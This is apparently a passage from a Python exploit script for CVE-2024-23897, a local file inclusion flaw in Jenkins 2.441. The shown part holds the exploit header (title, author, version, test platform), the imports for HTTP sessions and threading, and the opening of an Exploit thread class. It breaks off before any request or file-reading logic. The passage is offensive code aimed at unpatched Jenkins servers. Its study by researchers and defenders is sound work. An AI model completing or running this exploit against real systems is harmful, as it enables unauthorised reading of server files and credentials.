 File: 51993.py
1 # Exploit Title: Jenkins 2.441 - Local File Inclusion
2 # Date: 14/04/2024
3 # Exploit Author: Matisse Beckandt (Backendt)
4 # Vendor Homepage: https://www.jenkins.io/
5 # Software Link: https://github.com/jenkinsci/jenkins/archive/refs/tags/jenkins-2.441.zip
6 # Version: 2.441
7 # Tested on: Debian 12 (Bookworm)
8 # CVE: CVE-2024-23897
9
10 from argparse import ArgumentParser
11 from requests import Session, post, exceptions
12 from threading import Thread
13 from uuid import uuid4
14 from time import sleep
15 from re import findall
16
17 class Exploit(Thread):
18   def __init__(self, url: str, identifier: str):
19     Thread.__init__(self)
20     self.daemon = True
21     self.url = url
22     self.params = {"remoting": "false"}
23     self.identifier = identifier
24     self.stop_thread = False